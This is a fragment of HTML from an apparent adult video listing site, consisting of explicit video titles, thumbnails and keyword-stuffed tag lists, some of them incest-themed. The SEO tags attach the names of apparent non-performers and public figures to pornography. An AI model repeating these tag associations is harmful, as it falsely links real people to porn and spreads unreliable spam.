<span>Inject My Ass Ana Foxxx Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/2f3/b1c/a1c/be6/4a3/798/6ee/353/4f7/f32/aa/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-35147 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-ana-foxxx tag-dante-colle tag-impregnation-vacation-part-2 actors-ana-foxxx actors-dante-colle actors-impregnation-vacation-part-2" data-post-id="35147">
<a href="https://porntn.cam/impregnation-vacation-part-2-ana-foxxx-dante-colle-new-videos/" title="Impregnation Vacation Part 2 Ana Foxxx Dante Colle new videos">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/2f3/b1c/a1c/be6/4a3/798/6ee/353/4f7/f32/aa/poster/poster_01.jpg" alt="Impregnation Vacation Part 2 Ana Foxxx Dante Colle new videos"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Impregnation Vacation Part 2 Ana Foxxx Dante Colle new videos</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/02/Immoral-Yhivi-Yhivi-Mick-Blue-Isiah-Maxwell.jpg" class="loop-video thumb-block video-preview-item post-103281 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-uncategorized tag-bzz-immoral-yhivi tag-immoral-yhivi tag-immoral-yhivi-anal tag-immoral-yhivi-isiah-maxwell tag-immoral-yhivi-mick-blue tag-immoral-yhivi-xxx tag-immoral-yhivi-yhivi tag-laila-mickelwait-porn tag-maureen-mccormick-porn tag-mickey-james-porn tag-mickey-violet-porn tag-porn-mickie-james" data-post-id="103281">
<a href="https://porntn.cam/immoral-yhivi-yhivi-mick-blue-isiah-maxwell-mickey-james-porn/" title="Immoral Yhivi, Yhivi, Mick Blue, Isiah Maxwell Mickey James Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/02/Immoral-Yhivi-Yhivi-Mick-Blue-Isiah-Maxwell.jpg" alt="Immoral Yhivi, Yhivi, Mick Blue, Isiah Maxwell Mickey James Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:50</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Immoral Yhivi, Yhivi, Mick Blue, Isiah Maxwell Mickey James Porn</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/02/Quit-Looking-At-My-Mom-Natasha-Nice-Juan-Loco.jpg" class="loop-video thumb-block video-preview-item post-103157 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-asmr category-bbc-porn category-brazzera category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-hd category-lesbian category-milf tag-juan-el-caballo-loco-porn tag-natasha-nice-lesbian-porn tag-natasha-romanoff-porn tag-quit-looking-at-my-mom tag-quit-looking-at-my-mom-anal tag-quit-looking-at-my-mom-bzz tag-quit-looking-at-my-mom-juan-loco tag-quit-looking-at-my-mom-natasha-nice tag-quit-looking-at-my-mom-porn tag-quit-looking-at-my-mom-xxx tag-squit-porn tag-vanandjuani-porn" data-post-id="103157">
<a href="https://porntn.cam/quit-looking-at-my-mom-natasha-nice-juan-loco-vanandjuani-porn/" title="Quit Looking At My Mom, Natasha Nice, Juan Loco Vanandjuani Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/02/Quit-Looking-At-My-Mom-Natasha-Nice-Juan-Loco.jpg" alt="Quit Looking At My Mom, Natasha Nice, Juan Loco Vanandjuani Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Quit Looking At My Mom, Natasha Nice, Juan Loco Vanandjuani Porn</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/02/Frat-House-Shuffle-Part-2-Lulu-Chu-Maddie-Wren-Enzo-East.jpg" class="loop-video thumb-block video-preview-item post-103156 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-hd category-indian category-lesbian category-men tag-beaststars-porn tag-bess-breast-porn tag-big-breast-porn-stars tag-breast-torture-porn tag-frat-house-shuffle-part-2 tag-frat-house-shuffle-part-2-anal tag-frat-house-shuffle-part-2-enzo-east tag-frat-house-shuffle-part-2-lulu-chu tag-frat-house-shuffle-part-2-maddie-wren tag-frat-house-shuffle-part-2-porn tag-frat-house-shuffle-part-2-xxx tag-porn-lesbian-breastfeeding" data-post-id="103156">
<a href="https://porntn.cam/frat-house-shuffle-part-2-lulu-chu-maddie-wren-enzo-east-beaststars-porn/" title="Frat House Shuffle Part 2, Lulu Chu, Maddie Wren, Enzo East Beaststars Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/02/Frat-House-Shuffle-Part-2-Lulu-Chu-Maddie-Wren-Enzo-East.jpg" alt="Frat House Shuffle Part 2, Lulu Chu, Maddie Wren, Enzo East Beaststars Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Frat House Shuffle Part 2, Lulu Chu, Maddie Wren, Enzo East Beaststars Porn</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Horny-Wife-Happy-Houseguest-Luna-Star-Alex-Jones.jpg" class="loop-video thumb-block video-preview-item post-103140 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-asmr category-big-ass category-blowjob category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-indian tag-alex-james-porn tag-alex-my-hot-secretary-porn tag-happy-houseguest-anal tag-happy-houseguest-luna-star tag-happy-houseguest-xxx tag-horny-wife tag-horny-wife-alex-jones tag-horny-wife-anal tag-horny-wife-bxx tag-horny-wife-happy-houseguest tag-horny-wife-luna-star tag-horny-wife-xxx tag-lawson-jones-porn tag-mackz-jones-porn tag-pocahontas-jones-porn" data-post-id="103140">
<a href="https://porntn.cam/horny-wife-happy-houseguest-luna-star-alex-jones-lawson-jones-porn/" title="Horny Wife, Happy Houseguest, Luna Star, Alex Jones Lawson Jones Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Horny-Wife-Happy-Houseguest-Luna-Star-Alex-Jones.jpg" alt="Horny Wife, Happy Houseguest, Luna Star, Alex Jones Lawson Jones Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Horny Wife, Happy Houseguest, Luna Star, Alex Jones Lawson Jones Porn</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Frat-House-Shuffle-Part-1-Zoey-Uso-Maddie-Wren-Sly-Diggler.jpg" class="loop-video thumb-block video-preview-item post-103139 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-men category-mylf tag-brazzers-house-porn tag-bzz tag-dallas-playhouse-porn tag-frat-house-shuffle-part-1 tag-frat-house-shuffle-part-1-anal tag-frat-house-shuffle-part-1-maddie-wren tag-frat-house-shuffle-part-1-sly-diggler tag-frat-house-shuffle-part-1-xxx tag-frat-house-shuffle-part-1-zoey-uso tag-frat-x-porn tag-fraternity-x-porn tag-porn-in-spartacus" data-post-id="103139">
<a href="https://porntn.cam/frat-house-shuffle-part-1-zoey-uso-maddie-wren-sly-diggler-brazzers-house-porn/" title="Frat House Shuffle Part 1, Zoey Uso, Maddie Wren, Sly Diggler Brazzers House Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Frat-House-Shuffle-Part-1-Zoey-Uso-Maddie-Wren-Sly-Diggler.jpg" alt="Frat House Shuffle Part 1, Zoey Uso, Maddie Wren, Sly Diggler Brazzers House Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Frat House Shuffle Part 1, Zoey Uso, Maddie Wren, Sly Diggler Brazzers House Porn</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Getting-Nasty-In-The-Sauna-Sara-Diamante-Jordi-El-Nino-Polla.jpg" class="loop-video thumb-block video-preview-item post-103089 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-asmr category-big-ass category-brazzera category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-bra category-brazzers-cam category-brazzers-chat category-brazzers-live category-hd category-men category-porn-stars tag-free-leather-jacket-porn tag-free-mother-daughter-porn tag-free-porn-mother-daughter tag-getting-nasty-in-the-sauna tag-getting-nasty-in-the-sauna-anal tag-getting-nasty-in-the-sauna-bzz tag-getting-nasty-in-the-sauna-jordi-el-nino-polla tag-getting-nasty-in-the-sauna-sara-diamante tag-getting-nasty-in-the-sauna-xxx tag-nasty-lez-porn tag-porn-gay-nasty" data-post-id="103089">
<a href="https://porntn.cam/getting-nasty-in-the-sauna-sara-diamante-jordi-el-nino-polla-nasty-lez-porn/" title="Getting Nasty In The Sauna, Sara Diamante, Jordi El Nino Polla Nasty Lez Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Getting-Nasty-In-The-Sauna-Sara-Diamante-Jordi-El-Nino-Polla.jpg" alt="Getting Nasty In The Sauna, Sara Diamante, Jordi El Nino Polla Nasty Lez Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Getting Nasty In The Sauna, Sara Diamante, Jordi El Nino Polla Nasty Lez Porn</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Angela-Vs.-Victor-Angela-White-Victor-Ray.jpg" class="loop-video thumb-block video-preview-item post-103088 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-bra category-brazzers-cam category-brazzers-chat category-brazzers-live category-men tag-aida-victoria-merlano-porn tag-angela-vs-victor tag-angela-vs-victor-anal tag-angela-vs-victor-angela-white tag-angela-vs-victor-bzz tag-angela-vs-victor-victor-ray tag-angela-vs-victor-xxx tag-carlita-ray-porn tag-cressida-gray-porn tag-victoria-banxx-porn tag-victoriaprice-porn" data-post-id="103088">
<a href="https://porntn.cam/angela-vs-victor-angela-white-victor-ray-victoria-banxx-porn/" title="Angela Vs. Victor, Angela White, Victor Ray Victoria Banxx Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Angela-Vs.-Victor-Angela-White-Victor-Ray.jpg" alt="Angela Vs. Victor, Angela White, Victor Ray Victoria Banxx Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Angela Vs. Victor, Angela White, Victor Ray Victoria Banxx Porn</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Anatomy-Of-A-ZZ-Catfight-Roxie-Sinner-Jasmine-Sherni-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-103085 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-anal category-bbc-porn category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-bra category-brazzers-cam category-brazzers-chat category-brazzers-live category-jasmine-sherni category-lesbian tag-anatomy-of-a-zz-catfight tag-anatomy-of-a-zz-catfight-anal tag-anatomy-of-a-zz-catfight-jasmine-sherni tag-anatomy-of-a-zz-catfight-mick-blue tag-anatomy-of-a-zz-catfight-roxie-sinner tag-anatomy-of-a-zz-catfight-xxx tag-brazzers-anatomy-of-a-zz-catfight tag-jasmine-singh-porn tag-jasmine-st-claire-porn tag-jasminerosexo-porn tag-laila-mickelwait-porn tag-lily-phillips-and-bonnie-blue-porn" data-post-id="103085">
<a href="https://porntn.cam/anatomy-of-a-zz-catfight-roxie-sinner-jasmine-sherni-mick-blue-jasmine-singh-porn/" title="Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Anatomy-Of-A-ZZ-Catfight-Roxie-Sinner-Jasmine-Sherni-Mick-Blue.jpg" alt="Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Anatomy Of A ZZ Catfight, Roxie Sinner, Jasmine Sherni, Mick Blue Jasmine Singh Porn</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Best-Of-ZZ-Abigail-Mac-Cherie-Deville-Abigail-Mac-Kendra-Lust.jpg" class="loop-video thumb-block video-preview-item post-103083 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-bra category-brazzers-cam category-brazzers-chat category-brazzers-live category-hd category-lesbian category-private category-vr tag-best-mom-son-porn tag-best-of-zz-abigail-mac tag-best-of-zz-abigail-mac-abigail-mac tag-best-of-zz-abigail-mac-anal tag-best-of-zz-abigail-mac-bzz tag-best-of-zz-abigail-mac-cherie-deville tag-best-of-zz-abigail-mac-kendra-lust tag-best-of-zz-abigail-mac-xxx tag-best-petite-porn tag-best-porn-game-on-steam tag-best-porn-manhwa tag-best-porn-to-watch" data-post-id="103083">
<a href="https://porntn.cam/best-of-zz-abigail-mac-cherie-deville-abigail-mac-kendra-lust-best-mom-son-porn/" title="Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Best-Of-ZZ-Abigail-Mac-Cherie-Deville-Abigail-Mac-Kendra-Lust.jpg" alt="Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:12:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Best Of ZZ Abigail Mac, Cherie Deville, Abigail Mac, Kendra Lust Best Mom Son Porn</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Stretching-The-Boundaries-Tina-Snows-Danny-D.jpg" class="loop-video thumb-block video-preview-item post-103082 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-anal category-bbc-porn category-brazzera category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-big-cock category-brazzers-bra category-brazzers-cam category-brazzers-chat category-brazzers-live category-lesbian tag-aylla-gattina-porn tag-christina-lucci-porn tag-christina-rio-porn tag-christina-savoy-porn tag-kristina-bell-porn tag-stretching-the-boundaries tag-stretching-the-boundaries-anal tag-stretching-the-boundaries-bzz tag-stretching-the-boundaries-danny-d tag-stretching-the-boundaries-tina-snows tag-stretching-the-boundaries-xxx" data-post-id="103082">
<a href="https://porntn.cam/stretching-the-boundaries-tina-snows-danny-d-christina-savoy-porn/" title="Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Stretching-The-Boundaries-Tina-Snows-Danny-D.jpg" alt="Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Stretching The Boundaries, Tina Snows, Danny D Christina Savoy Porn</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/05/Seduced-By-Simone-Simone-Richards-Mazee.jpg" class="loop-video thumb-block video-preview-item post-102978 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-blowjob category-brazzers-2025-latest-video category-cheerleader-porn category-men tag-bigtits-52a562 tag-brazzers-dd5d1f tag-mazee-ce4efa tag-richards-fe1938 tag-seduced-7f759b tag-simone-41a8a1" data-post-id="102978">
<a href="https://porntn.cam/seduced-by-simone-simone-richards-mazee-36c8e9/" title="Seduced By Simone Simone Richards Mazee">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/05/Seduced-By-Simone-Simone-Richards-Mazee.jpg" alt="Seduced By Simone Simone Richards Mazee"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Seduced By Simone Simone Richards Mazee</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/04/Brother-Bangs-The-Bride-To-Be-Rae-Lil-Black-Danny-D.jpg" class="loop-video thumb-block video-preview-item post-102974 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2025-latest-video category-cumlouder category-hard-sex category-home-porn-king category-metrohd tag-bangs-6a3147 tag-black-fd95f1 tag-brazzers-3c9d01 tag-bride-a8aa3f tag-brother-d7f6d6 tag-danny-f902cb tag-lil-1ffa16 tag-rae-992cb9 tag-the-df23b6 tag-vard-367e7c" data-post-id="102974">
<a href="https://porntn.cam/brother-bangs-the-bride-to-be-rae-lil-black-danny-d-a0bc72/" title="Brother Bangs The Bride To Be Rae Lil Black Danny D">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/04/Brother-Bangs-The-Bride-To-Be-Rae-Lil-Black-Danny-D.jpg" alt="Brother Bangs The Bride To Be Rae Lil Black Danny D"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:19</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Brother Bangs The Bride To Be Rae Lil Black Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/12/DesiBang-Busty-Desi-Porn.jpg" class="loop-video thumb-block video-preview-item post-102475 post type-post status-publish format-standard has-post-thumbnail hentry category-bbc-porn category-brazzers-2025-latest-video category-cams-5 category-cams-2 category-familysinners" data-post-id="102475">
<a href="https://porntn.cam/desibang-busty-desi-porn/" title="DesiBang &#8211; Busty Desi Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/12/DesiBang-Busty-Desi-Porn.jpg" alt="DesiBang &#8211; Busty Desi Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:58</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>DesiBang &#8211; Busty Desi Porn</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/11/Touching-The-Trophy-Wife-Abigaiil-Morris-Ricky-Johnson.jpg" data-trailer="https://prog-public-ht.project1content.com/fea/704/e4e/fa0/44d/193/fa2/e5b/a6a/59d/b2/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102187 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2025-latest-video category-brazzers-official-site category-brazzers-xxx category-pure-taboo category-vard tag-abigaiil-morris-new-movi-touching-the-trophy-wife tag-brazzers-touching-the-trophy-wife tag-touching-the-trophy-wife tag-touching-the-trophy-wife-abigaiil tag-touching-the-trophy-wife-abigaiil-morris tag-touching-the-trophy-wife-anal tag-touching-the-trophy-wife-ricky-johnson tag-touching-the-trophy-wife-xxx" data-post-id="102187">
<a href="https://porntn.cam/touching-the-trophy-wife-abigaiil-morris-ricky-johnson/" title="Touching The Trophy Wife Abigaiil Morris Ricky Johnson">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/11/Touching-The-Trophy-Wife-Abigaiil-Morris-Ricky-Johnson.jpg" alt="Touching The Trophy Wife Abigaiil Morris Ricky Johnson"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 56</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Touching The Trophy Wife Abigaiil Morris Ricky Johnson</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/11/Mommys-Girl-Lulu-Chu-Charlie-Forde-Playing-Her-Game.jpg" class="loop-video thumb-block video-preview-item post-102181 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-brazzers-2025-latest-video category-hazey-haley category-nude-bhabhi category-true-amateurs tag-ashemaletube tag-bokep tag-camwhores tag-eponer tag-fkbae tag-gaymaletube tag-gotanynudes tag-hd-porn tag-hentaigasm tag-hqporn tag-indian-porn tag-ixxx tag-jav-guru tag-maturetube tag-milfnut tag-new-hentai tag-noodlemagazine tag-nudevista tag-omegle-porn tag-porm tag-porn-videos tag-porntn tag-porntrex" data-post-id="102181">
<a href="https://porntn.cam/mommys-girl-lulu-chu-charlie-forde-playing-her-game/" title="Mommys Girl Lulu Chu Charlie Forde Playing Her Game">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/11/Mommys-Girl-Lulu-Chu-Charlie-Forde-Playing-Her-Game.jpg" alt="Mommys Girl Lulu Chu Charlie Forde Playing Her Game"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:37</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mommys Girl Lulu Chu Charlie Forde Playing Her Game</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/11/Lez-Be-Bad-Nicole-Aria-Katrina-Colt-AFist-Time-For-Everything.jpg" class="loop-video thumb-block video-preview-item post-102173 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2025-latest-video category-brazzers-webcam-videos category-cuckhold category-erito-2 category-lesbian tag-ashemaletube tag-bokep tag-camwhores tag-eponer tag-fkbae tag-gaymaletube tag-gotanynudes tag-hd-porn tag-hentaigasm tag-hqporn tag-indian-porn tag-ixxx tag-jav-guru tag-maturetube tag-milfnut tag-new-hentai tag-noodlemagazine tag-nudevista tag-omegle-porn tag-porm tag-porn-videos tag-porntn tag-porntrex" data-post-id="102173">
<a href="https://porntn.cam/lez-be-bad-nicole-aria-katrina-colt-afist-time-for-everything/" title="Lez Be Bad Nicole Aria Katrina Colt AFist Time For Everything">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/11/Lez-Be-Bad-Nicole-Aria-Katrina-Colt-AFist-Time-For-Everything.jpg" alt="Lez Be Bad Nicole Aria Katrina Colt AFist Time For Everything"></div>			<div class="video-overlay"></div>
